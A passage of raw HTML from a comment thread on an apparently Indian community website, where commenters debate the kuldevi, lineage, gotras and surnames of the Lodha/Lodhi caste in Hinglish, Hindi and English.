lodha">Reply</a></span></div></article></li></ul></li><li id="comment-36117" class="comment even depth-2"><article id="div-comment-36117" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/50efd6769b156acac31bace41c9c5580de358e729df65743f3fcadd375130014?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/50efd6769b156acac31bace41c9c5580de358e729df65743f3fcadd375130014?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Devesh Rajput</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-36117"><time datetime="2025-02-07T23:23:55+05:30" itemprop="datePublished">February 7, 2025 at 11:23 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Yes Lodhi rajputon ka varnan Rig veda mandal 3 sutra 53 shlok 23 Prushram samhita Atri samhita garg samhita bhavishya puran sb mai milta hai kuldevta Lodheshwar mahadev aur kuldevi Maa Bhawani hai.. </p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-36117" data-commentid="36117" data-postid="5312" data-belowelement="div-comment-36117" data-respondelement="respond" data-replyto="Reply to Devesh Rajput" aria-label="Reply to Devesh Rajput">Reply</a></span></div></article></li></ul></li><li id="comment-24759" class="comment odd alt thread-odd thread-alt depth-1 parent"><article id="div-comment-24759" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/2c65ef72fbad9739dba6bcf7a4d4b23d2d430f71ee0b5b2ac08bb374a86fac3d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c65ef72fbad9739dba6bcf7a4d4b23d2d430f71ee0b5b2ac08bb374a86fac3d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn"><a href="http://lodhadevraj040@gmail.com" class="url" rel="ugc external nofollow">Devraj Lodha</a></cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-24759"><time datetime="2020-05-30T23:47:39+05:30" itemprop="datePublished">May 30, 2020 at 11:47 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Kela Devi,Karoli, Rajasthan</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-24759" data-commentid="24759" data-postid="5312" data-belowelement="div-comment-24759" data-respondelement="respond" data-replyto="Reply to Devraj Lodha" aria-label="Reply to Devraj Lodha">Reply</a></span></div></article><ul class="children"><li id="comment-30800" class="comment even depth-2 parent"><article id="div-comment-30800" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/583d2e0a09ad8933854ad00f6771cbb25b5761244c3f927e57cc0b0fc5805a92?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/583d2e0a09ad8933854ad00f6771cbb25b5761244c3f927e57cc0b0fc5805a92?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Soniya lodhi</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-30800"><time datetime="2022-05-09T11:55:04+05:30" itemprop="datePublished">May 9, 2022 at 11:55 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Maa parvati kuldevi Or shiv ji kuldevta hai</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30800" data-commentid="30800" data-postid="5312" data-belowelement="div-comment-30800" data-respondelement="respond" data-replyto="Reply to Soniya lodhi" aria-label="Reply to Soniya lodhi">Reply</a></span></div></article><ul class="children"><li id="comment-34490" class="comment odd alt depth-3"><article id="div-comment-34490" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/fdeaa268cc326a3dc3187b1376b2816f085748ddaedb03a4aad66bcab047800d?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fdeaa268cc326a3dc3187b1376b2816f085748ddaedb03a4aad66bcab047800d?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Ajay</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-34490"><time datetime="2024-01-24T11:14:14+05:30" itemprop="datePublished">January 24, 2024 at 11:14 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Hi</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-34490" data-commentid="34490" data-postid="5312" data-belowelement="div-comment-34490" data-respondelement="respond" data-replyto="Reply to Ajay" aria-label="Reply to Ajay">Reply</a></span></div></article></li></ul></li></ul></li><li id="comment-25426" class="comment even thread-even depth-1 parent"><article id="div-comment-25426" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/6b9eba0bd939e57a02619cbc224d50132257bb2a282f6d1adabfe81ab33186ee?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/6b9eba0bd939e57a02619cbc224d50132257bb2a282f6d1adabfe81ab33186ee?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Pawan K. Lodhi</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-25426"><time datetime="2020-06-18T09:03:44+05:30" itemprop="datePublished">June 18, 2020 at 9:03 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Lodhi Rajpoot mai ek Gotra bhi hai Mahur .</p><p>Waise ye log aapni kuldevi Durga bhawani ko mante hai aur Kuldevta<br />Lodheswar Mahadev ko.<br />Jub Bhagwan Parshuraam samatra chetriyo ka naas kar rahe the to Raja Saharstra bhahu Lodh Shiv ki sharan mai gaye the tab Shiv ji ne inki shurakha ki aur jub tak Prashuram ka khrodh shant na ho tab tak kheti badi ka kaam karne ko kaha unse tabhi se ye Shiv ji ko Kuldevta mana hai aur tabhi se lodhi rajpoot kheti badi bhi karne lage . Lodheshawar Mahadev ka Mukhya Mandir Barabanki U.P mai Hai. Lodhi Rajput Chanderwansi Rajpoot kahte hai khudko. Lodhiyo ki. Lodhi dynesties ka history abhi bahut hidden hai lekin abhi bhi bahut si websites hai jaha aapki kuch kuch details mil jayengi. Lodhi Rajpoot mai kuch log aapne gotra ko sarname ki tarha use karte aaye hai aur abhi kuch samay se kuch lodhi rajpoot verma sarname bhi use karne lag gaye hai . Yah jati Bharat mai bahut sankhya mai hai lekin alag alag sarname use karne se inki pahchan nahi karpate hai aap. aao agar serve karte hai to dekhnge ye bahut sare sarname use karte hai kuch log aapne naam ke piche aapna gotra use karte hau jaise Mathuriya, Pathariya, Mahur , kuch log Jariya kuch log Verma to kuch log to aapne kisi bade bhude ka naam lagane lag gaye hai jinki thodi si bhu sikhayti hai aapne area mai.</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-25426" data-commentid="25426" data-postid="5312" data-belowelement="div-comment-25426" data-respondelement="respond" data-replyto="Reply to Pawan K. Lodhi" aria-label="Reply to Pawan K. Lodhi">Reply</a></span></div></article><ul class="children"><li id="comment-29671" class="comment odd alt depth-2 parent"><article id="div-comment-29671" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/27cae5e1050d134e4d0cba755e38c54a9dee1e656313b8a2cc9bd52d1ec757a8?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27cae5e1050d134e4d0cba755e38c54a9dee1e656313b8a2cc9bd52d1ec757a8?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Yogeshrajput</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-29671"><time datetime="2021-05-01T13:31:37+05:30" itemprop="datePublished">May 1, 2021 at 1:31 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Ekdam sahi kaha, हमारे काफी राजा को लोग अभी नही जानते, हमारा इतिहास काफी छिपा हुआ है, भारत के पहले क्षत्रिय लोधी, लोधा, लोध,,लोढ़ा जाति है</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-29671" data-commentid="29671" data-postid="5312" data-belowelement="div-comment-29671" data-respondelement="respond" data-replyto="Reply to Yogeshrajput" aria-label="Reply to Yogeshrajput">Reply</a></span></div></article><ul class="children"><li id="comment-32029" class="comment even depth-3"><article id="div-comment-32029" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/8d2f332e49eeb50f76ccc07c6a577104a02a4fafac9d1985ef76f927a7c3e2e8?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8d2f332e49eeb50f76ccc07c6a577104a02a4fafac9d1985ef76f927a7c3e2e8?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Rohit Tomar</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-32029"><time datetime="2022-12-01T15:56:53+05:30" itemprop="datePublished">December 1, 2022 at 3:56 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Lodha tanwar or lodhi alag alag hai</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-32029" data-commentid="32029" data-postid="5312" data-belowelement="div-comment-32029" data-respondelement="respond" data-replyto="Reply to Rohit Tomar" aria-label="Reply to Rohit Tomar">Reply</a></span></div></article></li></ul></li><li id="comment-29846" class="comment odd alt depth-2"><article id="div-comment-29846" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/5bb6ddd836c499012ca208f8c195846101eed02559b569e08fa27bf6e1f03c0a?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5bb6ddd836c499012ca208f8c195846101eed02559b569e08fa27bf6e1f03c0a?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">SANJAY RAJPUT</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-29846"><time datetime="2021-08-04T12:37:53+05:30" itemprop="datePublished">August 4, 2021 at 12:37 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Sahi Kaha Apne lodhi Rajputo ke surname k vishay me</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-29846" data-commentid="29846" data-postid="5312" data-belowelement="div-comment-29846" data-respondelement="respond" data-replyto="Reply to SANJAY RAJPUT" aria-label="Reply to SANJAY RAJPUT">Reply</a></span></div></article></li><li id="comment-31951" class="comment even depth-2"><article id="div-comment-31951" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/4aed134af730cddd8fac449cc5041bf92bbc66abe5e91bad6a09400c57934896?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4aed134af730cddd8fac449cc5041bf92bbc66abe5e91bad6a09400c57934896?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Aashish</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-31951"><time datetime="2022-11-19T10:00:10+05:30" itemprop="datePublished">November 19, 2022 at 10:00 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Bhai isne Lodhi Rajput ko yaduvanshi bataya hai jab ke ham chandravanshi kshatriya Lodhi Rajput hai</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-31951" data-commentid="31951" data-postid="5312" data-belowelement="div-comment-31951" data-respondelement="respond" data-replyto="Reply to Aashish" aria-label="Reply to Aashish">Reply</a></span></div></article></li><li id="comment-33515" class="comment odd alt depth-2"><article id="div-comment-33515" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/2cc6026e8951e77bb63dc61a7053413d9a7b9dcbff92ca897ee4d6a3d99ad85b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2cc6026e8951e77bb63dc61a7053413d9a7b9dcbff92ca897ee4d6a3d99ad85b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Deepak Kumar</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-33515"><time datetime="2023-07-11T00:50:06+05:30" itemprop="datePublished">July 11, 2023 at 12:50 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Bhai Me bhi Mathuria Gotra se hu<br />Deepak Lodhi Rajput<br />Saala mujje to kuchh pata hi nhi tha ki Itte bhi Gotra h apne Lodhi Rajputo me<br />Bhai mera 9759829670 whatsapp num h<br />Atrauli Aligarh U.P<br />Samay ho to Avashya baat kre<br />Vrna hum Alag alag hi rhenge apne<br />Swabhimaan se ..</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-33515" data-commentid="33515" data-postid="5312" data-belowelement="div-comment-33515" data-respondelement="respond" data-replyto="Reply to Deepak Kumar" aria-label="Reply to Deepak Kumar">Reply</a></span></div></article></li></ul></li><li id="comment-28376" class="comment even thread-odd thread-alt depth-1"><article id="div-comment-28376" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/1b271bbf719ebc9db2c35a8efb9b654a0cda5df5ab40d1438adc6e9e750f5650?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1b271bbf719ebc9db2c35a8efb9b654a0cda5df5ab40d1438adc6e9e750f5650?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn"><a href="http://Up" class="url" rel="ugc external nofollow">Umesh Lodhi</a></cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-28376"><time datetime="2020-10-05T19:10:35+05:30" itemprop="datePublished">October 5, 2020 at 7:10 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Ji ma Durga</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-28376" data-commentid="28376" data-postid="5312" data-belowelement="div-comment-28376" data-respondelement="respond" data-replyto="Reply to Umesh Lodhi" aria-label="Reply to Umesh Lodhi">Reply</a></span></div></article></li><li id="comment-29091" class="comment odd alt thread-even depth-1 parent"><article id="div-comment-29091" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/a7f903936edfbf703901cb7edce989b802054682132d26adff9de07b1a4d2686?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7f903936edfbf703901cb7edce989b802054682132d26adff9de07b1a4d2686?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Mahendra sharma</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-29091"><time datetime="2020-12-12T00:19:08+05:30" itemprop="datePublished">December 12, 2020 at 12:19 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Mathuriya gotra ki kul devi jodhpur ke ossiyan ki sanchal devi [ sachiyay bhawani] h.</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-29091" data-commentid="29091" data-postid="5312" data-belowelement="div-comment-29091" data-respondelement="respond" data-replyto="Reply to Mahendra sharma" aria-label="Reply to Mahendra sharma">Reply</a></span></div></article><ul class="children"><li id="comment-29798" class="comment even depth-2 parent"><article id="div-comment-29798" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/a8c593bc6b16bfc9be4fe67401eef02a4b79adfbacc29044a7b1411b98f62356?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a8c593bc6b16bfc9be4fe67401eef02a4b79adfbacc29044a7b1411b98f62356?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Mayank singh lodha</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-29798"><time datetime="2021-07-03T21:35:22+05:30" itemprop="datePublished">July 3, 2021 at 9:35 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Bhai galat comments mat kar jab nhi pata.. Jodhpur ka hi hu me. Lodhi samaj ki kul devi ossian mata ji nhi hai. Or Jodhpur me lodhi samaj k ghar b bohat kam hai. Sabhi lodhiyo ki kul devi maa kali hai</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-29798" data-commentid="29798" data-postid="5312" data-belowelement="div-comment-29798" data-respondelement="respond" data-replyto="Reply to Mayank singh lodha" aria-label="Reply to Mayank singh lodha">Reply</a></span></div></article><ul class="children"><li id="comment-30095" class="comment odd alt depth-3"><article id="div-comment-30095" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://graph.facebook.com/v6.0/462777671860941/picture?type=large' srcset='https://secure.gravatar.com/avatar/95287ad29a405a1a8ada6604bf4cb34b264e80ceda7558d200b657f6eee8ce92?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Bheekham Verma</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-30095"><time datetime="2021-12-21T03:00:27+05:30" itemprop="datePublished">December 21, 2021 at 3:00 am</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Apni kuldevi ke vishay me adhiktar lodhiyon ko sahi knowledge hi nahin hai aur na hi apni history k vishay me hi . Asal me Lodhiyon ki Kuldevi Kali ya Durga nahi hai apitu &#8220;devi Alsohaga&#8221; lodhiyon ki kuldevi hai jo panjab ke ludhiyana ariya se sambandhit hai . Devi Alsohaga Pakistan ke Pajab prant ka ek Chamar kabilayi raja Keshoraj ahir ki beti thi jiska vivah Ludhiyana ke Naugodshah namak pradhan se hui thi. Devi Alsohaga ek sadhvi mahila thi, kalantar me inke vansaj hi Lodhi kahlaye . &#8220;Jay Lodheshwar&#8221;</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-30095" data-commentid="30095" data-postid="5312" data-belowelement="div-comment-30095" data-respondelement="respond" data-replyto="Reply to Bheekham Verma" aria-label="Reply to Bheekham Verma">Reply</a></span></div></article></li></ul></li></ul></li><li id="comment-29479" class="comment even thread-odd thread-alt depth-1 parent"><article id="div-comment-29479" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/0065158f767ac202697ca0a3cff6090c4a42ab191b08303c025f940b280f1cc8?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0065158f767ac202697ca0a3cff6090c4a42ab191b08303c025f940b280f1cc8?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Baikuntha Nath Katual</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-29479"><time datetime="2021-02-13T14:22:26+05:30" itemprop="datePublished">February 13, 2021 at 2:22 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Lodha caste ka kuldevi<br />Mata Sitla devi</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-29479" data-commentid="29479" data-postid="5312" data-belowelement="div-comment-29479" data-respondelement="respond" data-replyto="Reply to Baikuntha Nath Katual" aria-label="Reply to Baikuntha Nath Katual">Reply</a></span></div></article><ul class="children"><li id="comment-29702" class="comment odd alt depth-2 parent"><article id="div-comment-29702" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/57b6d046c30c36f5981c8b1d402cca391303291c1b77850331308e5a3323261b?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/57b6d046c30c36f5981c8b1d402cca391303291c1b77850331308e5a3323261b?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Nilesh Lodha</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-29702"><time datetime="2021-05-17T19:16:07+05:30" itemprop="datePublished">May 17, 2021 at 7:16 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Lodha kuldevi is not Mata Sitka Devi, it is Shree Badmataji, situated at Marwad mundva , in Rajasthan, Nagore district. Even there is app in play store, with name Shree Badmataji, you install it and have live darshan</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-29702" data-commentid="29702" data-postid="5312" data-belowelement="div-comment-29702" data-respondelement="respond" data-replyto="Reply to Nilesh Lodha" aria-label="Reply to Nilesh Lodha">Reply</a></span></div></article><ul class="children"><li id="comment-29800" class="comment even depth-3"><article id="div-comment-29800" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/a8c593bc6b16bfc9be4fe67401eef02a4b79adfbacc29044a7b1411b98f62356?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a8c593bc6b16bfc9be4fe67401eef02a4b79adfbacc29044a7b1411b98f62356?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Mayank singh lodha</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-29800"><time datetime="2021-07-03T21:40:22+05:30" itemprop="datePublished">July 3, 2021 at 9:40 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>लोढ़ा समाज की कुलदेवी है बाड माता जी। यहां बात लोधा समाज की हो रही है। लोधा समाज की कुलदेवी माता काली हैं।</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-29800" data-commentid="29800" data-postid="5312" data-belowelement="div-comment-29800" data-respondelement="respond" data-replyto="Reply to Mayank singh lodha" aria-label="Reply to Mayank singh lodha">Reply</a></span></div></article></li></ul></li><li id="comment-29799" class="comment odd alt depth-2 parent"><article id="div-comment-29799" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/a8c593bc6b16bfc9be4fe67401eef02a4b79adfbacc29044a7b1411b98f62356?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a8c593bc6b16bfc9be4fe67401eef02a4b79adfbacc29044a7b1411b98f62356?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Mayank singh lodha</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-29799"><time datetime="2021-07-03T21:36:15+05:30" itemprop="datePublished">July 3, 2021 at 9:36 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Pagal h kya..?lodhi samaj ki kul devi maa kali hai..jab pata nhi ho to comment nahi karne</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-29799" data-commentid="29799" data-postid="5312" data-belowelement="div-comment-29799" data-respondelement="respond" data-replyto="Reply to Mayank singh lodha" aria-label="Reply to Mayank singh lodha">Reply</a></span></div></article><ul class="children"><li id="comment-33399" class="comment even depth-3"><article id="div-comment-33399" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/d6667f88fd07990576553117c6c8fdb63a54cff46ee7dcc1991699a6dc04ade9?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6667f88fd07990576553117c6c8fdb63a54cff46ee7dcc1991699a6dc04ade9?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Himansu</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-33399"><time datetime="2023-06-20T21:20:54+05:30" itemprop="datePublished">June 20, 2023 at 9:20 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Respected भाई किसी के लिए अनावश्यक शब्द का प्रयोग मत करें। वो भी लोधी हैं और आप भी लोधी<br />अगर वो पागल हैं तो पागल का भाई पागल।<br />लोधी समाज की गरिमा में रह कर कृपया बात करें।<br />इस तरह के शब्द कोई लोधी अपनी ही जाति के व्यक्ति के लिए प्रयोग नहीं कर सकता।अतः आप शायद लोधी है ही नहीं</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-33399" data-commentid="33399" data-postid="5312" data-belowelement="div-comment-33399" data-respondelement="respond" data-replyto="Reply to Himansu" aria-label="Reply to Himansu">Reply</a></span></div></article></li></ul></li></ul></li><li id="comment-29727" class="comment odd alt thread-even depth-1 parent"><article id="div-comment-29727" class="comment-body" itemtype="https://schema.org/Comment" itemscope><footer class="comment-meta"><img alt='' src='https://secure.gravatar.com/avatar/27cae5e1050d134e4d0cba755e38c54a9dee1e656313b8a2cc9bd52d1ec757a8?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/27cae5e1050d134e4d0cba755e38c54a9dee1e656313b8a2cc9bd52d1ec757a8?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/><div class="comment-author-info"><div class="comment-author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><cite itemprop="name" class="fn">Yogesh rajput lodhi</cite></div><div class="entry-meta comment-metadata"><a href="https://www.missionkuldevi.in/2019/08/lodha-caste-history-khap-gharane-kuldevi/#comment-29727"><time datetime="2021-05-30T18:38:48+05:30" itemprop="datePublished">May 30, 2021 at 6:38 pm</time></a></div></div></footer><div class="comment-content" itemprop="text"><p>Bhai jo bhi jamkari leni h btaao</p><span class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-29727" data-commentid="29727" data-postid="5312" data-belowelement="div-comment-29727" data-respondelement="respond" data-replyto="Reply to Yogesh rajput lodhi" aria-label="Reply to Yogesh rajput 